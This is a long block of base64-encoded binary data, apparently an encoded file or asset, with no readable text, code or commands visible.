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[base64]/yt/wAysUNCXvIwRWIJJo2CGUF2COdfiIpfMIamwhWEFqwpjSMN9idBJaOXX5k6SGM9tE645dM3CMgNEcPqwYRMrnWXK6ZcyAUZOJ0HNawYAOwa4KWSHpYynzjCbARTCD2hoBD+towLpVCdRzYNb2x46tw4FY4+gjVR2iCFRPmZoD9WIykUzSoymZENDKVDIP0qFn/esCiX3eWRKC/CPgTwAB08gUEpM4hexzbSTnfRVJ2pyk1ASywoyQAFQp2sCVKVyIkYlavuU2t1X/gBFf9vleHuJFhcd7phnSQtaQkiWYyoTvsu0ITQlN99oEgZKQMqclNq6OVnUpS7CjeuAP//[base64]/XmNnZy+w8UT3CC1FK0APHxjVj2mrW0UqgbYVwYhGVLEf4GyNycSNqbaTq9wqM/dsnrgJlx3CkHJDJGpEjZoriWqCVrqbu979rgNzORWUuEhchzuLW2oUo3SxJVwolEwKWahCtR5cSi48dJQMLaW1ymJfPZLAP/4L8UdfnDE/9CZoLH3plDBRDZvu68chDBg4zUkNCvgwqQNwBlsxwAx60IMXaM6JBKgsAdBYoxWwI+Nd/zxSO5PoP16wEBb9TKIvIMaNtQKiXwSjBDHYDQ5GRWSr54e20FYCq7T+D44QhCApCPFPMslJmGZyIWLrJEy+TRMyfADu9nkauidSEVCo/6p9FUHBP5LKd76fWd5J/cEkZOBAp45Fl2hR/LiUAeC11CWrAM5LfONLpCUNqeFJmteUAn35KGne4U4yNL8GM8OTSMDiGFf9EbtpYHAmzNJ9bZ1mNE2oB+vVL+lUQxWlSGpVJ4AOclCAblKwwD70YQFNoEAmBNFTXUPAL49iTAUnujOtIB20f5TBo57Oxxd4wQYTeIANCiA/qms9P+nfOn7+AW2vf30gAsHkX5xskm7bNEGdOOSPmT1bdT+tfT6AAOYj3VbFzP4O8ATPlWJJgVap8Jihl9oiLaqKLPLCLYSERyInMu7iXd7FSCKumjZn9EDQmlLiv/[base64]/AAUmYZUccBIAZ4OK6XDUYi4ITi7IhfK86oT07IX4K5qYCb/2CxVv6CcSQxli8AXrQhYkoC9asAVrIQ5s0Rb/IRdzcQZBh7AOjFNQJ68WDCVCYNNYp+T+Qg0wzBSa0RlLoAgBgAgA4AzM4Ab/AGAJaUkGfiAdyqMQoCNuVkxSrA9SyFEykqL6TkJFIIApXgA7IioYAKAA1BAHsqYNy6+3qk63VGVV1qMOkUwg0A5sBHLb+jDt0o6mAiABCoDZ2i/rKuI+GMLd8O4k7k4iJCLe/m4h0Ky7lkqWpqtUIhFwJFDx3Csu9EJdzqJICE5LDMOFEgcwVsgxMmfiFuK/Cm0wIM4WC+0We9IWYRAoa6EFqSEOqKEXQweI7OpLuqnjUAJiXIMDOEBlehAwmkAEbMAGSkAAtNIMSuAMbMAIpZEauxIbs/GiOKEQXgMPMkEFpqd5vMMcJaOC/EILo4ILi24PoO/FXmAIAADuPAAH/2YFCQbi/d5w/fCufQZRCaoNawrACVzKL4qL/gLACZ4AI5aNIdyvVSzCfSZgqMKMHxtpIjWykRAwAdMMEt8jliahvG6ERtDq8lZSJvFMNmPT8+qCXkBv9BqONxeuRxYC9VKiLlBv4moSBXFxMGLwJ4zSFktBAqiBKKPTKEuhFkoBOI3yKI/oF08HwTCNiQZgrjItKjlNr4TxJyhg1cKSGr1y1XYjDfQgBRIgBmwgDcpyNz6AGFyABwjlDHChearwLctQ+rgEHU/[base64]/m0CGPbCAesyAPUjLBxiScYAkX4h4dEiUggh8V8SQW8RB/tQOk5sz8ju9k6QfMbKliKUdXKSRHsi5yJF0+yAIl5xP/K49J5CXhbjP0Om9bezMxXtEwLI4W4wAGXhAFF0Ioj3PieBE4++AvpmAK/uIWUGJezTRNDaauDGzSwGkYzwlfVyNOhUAIQkCIyCQlCmEJWS0FZG5hd+MJ9CBQJykNRAAAvCAFHtY+j9AeNEAtteEKGSVAhU5gtFAriEFFVsvFgu0FeONYCeAD7pFUTfUh4E0ZzkHI6uMfMqLavq4ADsIkzI4g/8EJMgkAnoDZAjOlls0D6o4+fHVX+W40U6KRSlNYN5IEzmESjrVlW5YEJqGVKGKVWPPxhJQDY3Pg8CLi+Kxsl5StRLBt14r0Iu4kYABLCSMW2yoxZMBds0QL5vUn/9DAC7nhXtU0X40jiMJEiH4HTTRNKonoBu3UEmxgYRl2kioXPiu3cr3gH0zBcv8hY4lAUMsjCqBhDxgFZHHG+qQPdVFiUhVD2GLEb55lZ1TLxZSOxpbwU2nLDdVjZpPqHHKUBIQM/U6CVBmzVtJOMmVqJZzgfuTAMuWn/eSHVEVqVUwqqdzNfYTVV7P3JGjgH7y3AzSSRvcOBYAX8I41aycBIiJi8Bpvq/IC8hrnXATmFI8UbvWlbas0OHnyJGTgHxpAh1zgH/hhA/[base64]/oFgV8FOPWAImcZVIgBng95gW571SolrzzC+MtDFSsb9OIgz+FzD81i8IWYHjal/Z9HTKhOOUCGQyw3UiIXgcl5E7rrDg83Ix9wowgYNBapIW4hA+QABiAD5AqlD1dBp3IwAIpQf8E2RdeDsm5R9KqxyjYlIfZUWMDgJyuOgMINdw2JcNQBdeYAlsQA9+4GXLj3eHmAR8IXirN4nrAzD/A3Mh3O/[base64]/7z6nTvABOD5J6QmfN25jNXZL6a2Zc3sB4B38MC2fCXARfoiA4kUFC9bA3HoJfn4Jxj6J3IgXk+iBf4hDMLgD07irf4BohH4JAz4HzZAYGB7BP7htFMCthVY0haZYVyHdCB5idCEnSIBTfDqMygAE3bjpWHaC5aGpk+CpcYGFDZ5k/9hkiAWlT0gLZtgLQO0hWtGQ4xF6PYoJUCrHIuu6C5a2JDOHXcmLLJC2ICGCGzgZTNi/eDtq7u4Qpk4nDeCFDhCFUpADszABs4adgoADOSgTZBgZ72u/[base64]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[base64]/XVJiOZkT4AEDZ2y60oMSACAHD9j/[base64]/FOABOChBALJWDU5PjZ63kUE+IcUQAywEsQJVyC+C4cZgWGo8OMf5YmUta6Rloz2Z0FUBOuoqXv9gCAmOJ9dikqtd1QTH/wMaKbIHQIEECsAUsn12DIiAAStYYQjLIMID5TDmkAhDABrEgXRNcCManQXdcneXl2l0o3/cqMs1gpEJnpBUfDshzU7oxATchRa0GDMtU/hcwR8vOnr0GvLtbZ2XQtMEIcg3Ymi9WFo37pcQCCEKgg7nPzjgX4/zqU+s39PYJP0AkpeAZTKoBgS4kQkD3KnlLzdHzGNukGwMNMM817kal+Y98hht7GOXNR1fII0rdMQDrPr1rofAjATXrFY1ponUeXUTitggkv/gMQOAwtpm65LrAoiBCJxAEbFbARhWEIIGpzUBGuCgp0qAgQmqonefcBZzN4DpRgBW8W5fBi83gv8jMzIB9IZvCeAECYBvT8BcvvBCGQhDdkB5HXgwzHBnesFwBedDPUQRrnMm1+RnlwEYrtUl/MUBGvcPIkBOsSEbelAAv/M7s6EuITdgI0cgAlACH4ACQ/ACLrAEuiADVvABP/ByZvR7GuEQ3WE+cBQMC/E93oN8yrc+QzB2nlIN0jcf80ESMsAM1cAM85Q1HNUSH/F9xLYUdbETDMABcmByQRZbXbd1ApAGaPQPYkdtq4R6yDAByMB2OOB/B2hBdJdu5iaA6ZYWZxF3X/ZCDHg58gaBEyiBZ5AAVxBMaQFDbzYFt+CBpTg6J9AAn0MJcvYls8OCfmFoA1AsZ7IXZPL/D7NYVlEQAmrAAGpwA+T0BA+gB8L4ACkgjDm4RH6ijBZYAMtScgmQEjKgCwzmYPMkCQNwBtNxHT23EO6zHmp0NAqxEMYXHlh4UDLgHX40H/Wha33ADH3wDwkGCtwHIDEhdQ8wcnQRSSVQfqmgBpLwUtoVA/9gBm/Dfk5ABFaAYVbwDzKgDRqwW3KADE9BAU5wDENlQWdBFukmd+lmFRjYkQN4gGuhORaEA/Q2gZ0ggYX3Ae4CiiQwcKYok4whAYZhCHwhZyX4GYAGekCEMfw1VqqxcbZjCRTSBKkRAhwACAzQi3UQAzZgAwDwAMFogwXAROoiG8rYJ7FnAyT3BCuS/wKbRgy7lgaOIgW2xjMGgXPU0T4xlx7EUA39lHzho4UJIXMTYQV+hHSgwGtn2JAyoDUu4RFGVxf4qAoE4gb8SBFmcH6IYwr/[base64]/NWQWkagxadRxkJVRqdFFEsRYkzTJmdvdiUvlgCTvCdxMhEwkiewZOPNhAESJAT7iQ98zQEz+ATUQAB/SkpCMFzDDGODdEe8BM+/XRHavSf7dMS0+cSv/YD1XANzBAMaThjDCogehGH/xAExpZsAyA3ImAKWDSQlCmE8PcPXfAd34FG8lcNw7AFu9VbpVQVYHaaG2luH+kL6Hb/ga8piTG6FjpCFW+hgR2gozw6eAnQo0H1iaBopOW1cP/AZ0fiAP9Qk8FZitnEOpgRcbCIMZ8hixRxFNNJixjDi1zKi+GanXWgACXgneTUMcJIleqKg37SK2ZgBjmxKx4QYTLQBzeTjcJnEHG5WHsQNTdXHnk0NRAQNWiUYQrlRlfwR/QRT32pC33wabUymHShB3rhK4g5SQwgGrUVN3JgA2cwmTEQpkRABpvpBQSxmaUqdkPwChAQBcUVQVNRmiuKmlq2mnRxbmexFjXaFjNaI3pXkpW4FiZwmympm52AAjPyA/92rE3rF32hBdBKeT4EJg4jcbVoTapRlEexcRv3/61d+rW9eIsTWq4WGpXhaabDiINYySs2cAMlEB/[base64]/uCc0URsEEJ+WIAgQAEcG4U8YtgL+ukZ79BB/SxcRIQN/1BIfoGtoyAxnmP9g3CcTfkIT+PigdMGPbnADomEJL0VLInAuACCERyYIf4hGopo+dCG6m1kNuyANUcABAjBKrTojLOou/aZ3M3KJBviz/TaSvDpVQgsvvgCTf5civgu8RCq8w9tnWvAPwbmsFLG8HphN2OqKh5YZFEJNFhMa2SuuYksRavAPloSlWmwGWHS25ivGTDSMDcxjAOC+fUIAAqBP3jM0cnlGYrcChAA0bskeomIRetSQC0uE83SG79gH9PQ1HsHA/1CxORGH41cCbqAAoqEG5xI3HWQKZtAJJbAFXRDCfojJIRzCH+qF2cAM3JAAHDBgT5GRmEMW8ca6dbHKcmeaNFJuiYf/FjCpd3q3wxkow/PWu72bAu/2D3dBxKIjCsXpeIxBikFixBRxvP9gxMlsik1MtWMCvRmDGlRapRRhCVyqvVxKF1qssVlMEZakBiJ7tuQUe8QYezaYEzs2vu2aAqCQT3QqNJKyAoJwAflLHSl2Hi+wBP/AYH/LpxPVUSQzT4maho7KfZgAUpG6F4lJkFr8ExybNnm4BU+QkJviHenjBV1AEJwSf6Q6diU8BD1wP4roLixKq7Eakn3HFrXJwwq4d+uGu7b8brebFj68y8l1Fi0QzI+XA8nszEp8xDMJzRNnX4aBGc9SpUqtzV7a1FqsxeBcF6mhxZLwxVBJvitSvsEY/3vgd65T5AEUQEZLAMe/YAWCkEZ+y89Nk1n4WQ0KNbjZoLADHU/Xt6TzKJgfIWngtxfmKsGyExoJUghpkywBQAR7IDLnkbIrIDJ7QKrpw5AnFtLMkAwcBXdwp7pjkW6sGUyNOFU0Ym5y4W5qEZsxxMOKx8MwOSNXsMud8ARJG1o9vTCe4zl9cA8nMAOHEbVKvNt7IQEkMAnk8A/[base64]/3iEDtzEy/xAzgeUBmKDQv2ErRFjX2icDO9K4UJdXOfjABVJsEhrFRSlORIQzZ94DFuAJmREApUYpKyCqnOLR8rc+VgDK8cAM9TGzLYziYdaaHlkvVoGrpV3/2p0NkrVcgDgOir6AAjv+BGngrEAuMDytF8dbCrG9GE9OEfIA5TPQCoAxJFZ+5fTVTVBKF6IHCNVt3dsbzt2r7dquBrxY5t5dXJIwvuWs5lIJfg9qrl15jWewBKS6B3vAEFbgBedEPAFe6PMYWMnTUSkRT/BYjTuC1y6h0O70hg2dbD+5Wxzg4NTqOkSUGQlgAGlABLzuBSO8mfIXomgYDz/gIoqY2c5VgDa7buvWmj4Lin0HiTys8r7MXKodXrhuImmw6zDs65aBDkt+D7m9zHQh3BRh7IAxA7DwF80OGD9dXs/uvM4Lehu3CZXElNbOzd+cxUyJGtoOLuCO9Ro0/+5ZrebgCZ4EApVfjK9QMOf0eQi/Qwcko2t3UnvVAI/zqCg4ACiBPk9mCGPbRxF53b6NVHUUwY+MqTtkslunJ04LQBGfSREKHwBmYFtk0AWe/tE/J+pnWA1FVZqzeuJkoeoi/6LGKsuqGcMzquoDuMNbxsMvNF5nwSKH8ARXUAvAThHqkAFT8lX/gKQ1Dxg7TxfG3vOGEdR7oQVDvhdoUC/sAAu7sAulEE1In/RZPvXajJ3CQvVSH87TT9X/cPXejTiSwABmfuYUsPXoKv7inWPlVwJiXQgQoAIKada/Mzy4QcB2QgwQ4AIv8Bgko+8uEeCJWugAIeMfin8f/nn4d/8FR4oUOAr8e/APokQbEm9IxDhAoyU1TUJwsMRB5AIO/yxJBCmpRAwBZA4R+7fi3xAr/6xkGzKk2rVrzCZMMEGggy+ivmAcPVrU17+l/0h0wCjRF1SnHUhU9UWCgEQSS30R6Eo0bFeyZcFeXbrlyaE0KH5gHJFBncQM9P7VjZpX716+ff3+BRwY4wxYpa7mdRD4Fl+BEkthnPWPHax/s9hFlmjrH2XBnf820Rha9GiJGiU2iaqGgQIGrV0rYP2PQV7X/9Tctv2PAgVJvHlL+gf8HyCUIkoAsGEDwHLmzZdjTG5qwIJfglY08qInBZ0UmD58ByVDxhAD0mQYZNjQg4f/7yhk/Kj2T7zA7wXX48D/76EevW7MmPlngABPqyOSkHILIYQmQhIpBIxK4kCAGBLwwgsDZKrJihVkWGGIbK7RJRgZgCKAhqGIQiopX4whCiqrMDrsMImoeqrGrIb6B6qimPKKK4nAOksrp3y5Yq1DrpBArwz+mcszJ5+EMsp/FrtFixz2utIBUSRqAKNJkmRHIswqCxOyx6K6TCJYLltzljXX3EwyOKXsqwnQRsPTtAFAi6oOSVhzrTXYFKBAN9pak40BNXTbbTdJesNION+GAy455ZBwjrkHmvunIlNCKOQXA7z4J43uMEH1OxnCswIUUlPQQw8c1vtgAvfG+6ea/z7EAwUFgw66AiOGHopIIiRsKMG/EmYbUECJFviniTooOEOIBexkcKR/RJLDjE4q/IWmDjW8aQWedKnGBBI7OPGfFGHY8UZ2JRJmXnud2osqAsSyiigeh9Tqq6y0IuEqEiTwha1DDtmKryXphDhiOqfg68tSqLn4YnbCpEYvzc78p5TIHhtTzDTdnAxNWDj7pxWJ94rkzjz3lDnAOpyVZLVAV4Mt59X0ak21OmZr1LfehJPUUOAe/ee45JBbTjnm/gFAoqqVM0UNPFSIlTs6MPHCu7C/+8ALhmJdj70JwoOPmV3pqy+hfxYatgD+onKjhH9u0NvmaDH6iANsCznjD/9ColiQJJFACiGGGJ7wwopfspFIpiE4rEYXEH8g0cQdj5JFxaVwtMrFHGHsoGGMSkfLXx7Hcp0ppwguuHYSYEAhjSsOQSFJvujJ4ATghX+5eOP/[base64]/FyICrItd/[base64]/[base64]/sKCxeGWNC0RKkcxRMAiRYGAoG1oI3Ev8Po/+oqEaBy1GJ1UICePwHxqhBDQnwcaSeARk1IkMNFKQjL6DIiz8kg5kxRQZlfpQkYMTHg+JxYE805KlG2geo981GfjxLjWxUwyhH+UapjTKUU1npSlY+dqpYhZrV/nGGEiSga15ND0MkQtZa9Uo8zIAPRpYpkSvA9ZkjnIhESmCGGGBEr9RkwAA4IuIFnORa/yjxNlHDEjJAAQJWSMELDGCFyIUrDdlo5zuzsYecBEMXupjETzTLrhPpE15TzFFof7RkvcQIX0sJC0LjFUYgcaUsaJSABGCwu979YxKN+QFG6SjcqCSpMcSlk+8c41GPYiQOZ2pzyJRbCuzWtC//ZeCLZbo3U5ZJss/fG1/L6ugDFmIyTxzo5PtiwwDgDIpZi5LI/YrWG/vSl6l96d9+/xHLqUpNOVKDzj+IEKtYwQpWsaLarNhzqx/8IHkYOQ9G1iNXidwtIjbwD18UUAfbqIHE0rpWHQ5kiRI3QRIiIAIUgkGEQxjgFxIxgAFKNVlS/SMbK1jiNUCRWaHUC0VRFN28TNsBYdBgKx0wdz+bLDsoE2VfViFLU3rEFYSSoLYH80VIvcA7CRBgEiSww5WeO4S+aAHNnTGuR+OQx4XjkRpxiApznwtevtDBL4HWi8X7YplSUMZNlYFTJLEnPvHlpc8S80MUaGa+jXxTUO2V/41QlZqbojI1qfRllKFm/[base64]/8c/ANeiWcgGKnw3CQSV2Mhq+t7y8sNLCEg9BJbQULYPw4giX/4CB6yBDmQATIAAGnrkH/4BbvrgmB4Ni9IIpr4MQjALM0SCtYyisErvKEoHXMrrRyhkS2CCi3CiKmYLR4RmCEBi6z4gYHRvHy7HQm4AoIgART4NxJAgMVwo5v6BwTog/iIA2UoQhj4B2VIvcBYuIfbo4d7LuRyOAnwAjsgL+iyPToBGd7jM1hoA8rwwuD7hzZwmeKBAz8gtJUTMZ/aGUAhqtX4JtiIitmovuqzuaW6vp17Kv3Ki5l7lADovk9LjlsauuNYjrvJugLIj6Zjq1vhlYiiOgsLIbuBiBP/+odBkAgAwUTa0Ig6MK+zKzECBA0BFAkCPA2qsYE0gIIOSaIHpIMrcLYhsA5i2JBgeAFmUIIJMLfNgiJZYIV9uqJ8oZfRyounSK2ncLeiOMGsYIqGCRJ76wrN07IfCBYdBIt/A70s08Ysk4gilAgjXEK+aK7VY7OO8aiOeQzWC6ksjJLaAxk6+bPtETQ5CUPK+MLw+Yc3KB4pOEOVw5b2gUP28iT3EhRqogBmkQhAmJTfOJr8ur7s84wo6IESIDChs0gbuCWj4w/tmBv+SL9aMabwiAqykYj7iCsMuzW9iYGLwD+9UCEBYQARELEALAlLEAEOQDtSnCGQoIACExUN/[base64]/vPoASbCTAhwAEbAB5hxACDkN41jABqTFFPCCYMg7bOsxnwCKxANBo2CFbwgdpaCXf/9YvMUTN37KERQ0RoPBioY6kTFqRtESrTCyLXzTRtxBgf8EvR/4N2lsSwkowgNVwgPViziQAFkgLuOKCnK8mDabUECauChpDHaEx+eiKZr6B5kaw5N7GX7cASkohMhMtNqQL0S5TDlkpfpSyIYEjqDKr4iJgkKQgx44Ax/QAA2QgtMsAYs8RO1wTRByTaZLG5K8TYm4zfrAj/14gBPKtQ67AZbEPytNBQWwkwEQgHMABTkQQDvpyRIQAY8gCWhBiX+IBDmIgS24EBwrlbijHA3hsSF4gaVsSqeMomj4RSQzvHObkfRUrUDFF2RkHdYaEheMN4OJxhncRhLwgv/MwR3//AEJ+JICzbK7zAsj5NS7JDjj4YHWY65SaEJ0LMe7LEeRSi4oMQc0SUw66T15pEfgk4jDvMcyPJ4dgIMecDmeARRAgbREYVFqGipKu7RUYpq90MMnKYRCIE0fSIAe/Qc8wAM/IIKKJEQAEKEifSb8SNJeaasPqDpxvU0L0wPePJYN6zBMvAFMDALjvMwbCDtL0IPvOAeDCIABACInSIEeIDbqxElTdJwuMIA9OMo0sAJimNMVUFidEDITQDdyQxFZiIbz3BF+Iq3Fq6KrXB35HJ33ZJ1+kZ0XBJKB0c+xzLKjQIFg2YqzxMaDwVSJkAAl/MY48EablQEEuMI6+pLW/5s4cmyu17uY1XNCibhQKHkMjIPHvfieNzk5MhzD3zseH9iEX/VV1wjWQIkKz0QqpkLIoKLRpRJbvygEiWjWZ41WDfgHC4ADavUDQSCDMzADFAIATLiC9HDNI1WPVXs6smk6uy0IskGIuIpSXPsP4byBDvsHKr2/KuUb5tSND7gCu3U6SbAEyPkFCIgCSxACUkxTS5AEloi7PTAbBxwCd/LOy8nFoOgnHIGBaMAGFSEtcssLqlAyjtWRE9TdgCmd+/wRRg0jR33USP1Pf7vGq7jUAqXZfyAviFveg0OAJly4vGy4iHM4KaRLKdEM4wkTQNueewzDqK1V8MFV42GNQf9BX6xlltogVoRUSPxapYPUPr5Y1r44Wx2F1h6VgmndgX/YgR3AAAy4AAxwLBvoKrsZofTwVvVzP19ZD4VAUvYQV/oz3OLcREwszktU3L1BJxvApBgAhZNciAlIgAHogWqwghdIgCZYAGsRwG0RQEugADNwghX4hRTogj3AMdStBpoQMvZ8oqVgBWyQSoxoPEJVN9wVKN1lndlhHYV6kYABmHzL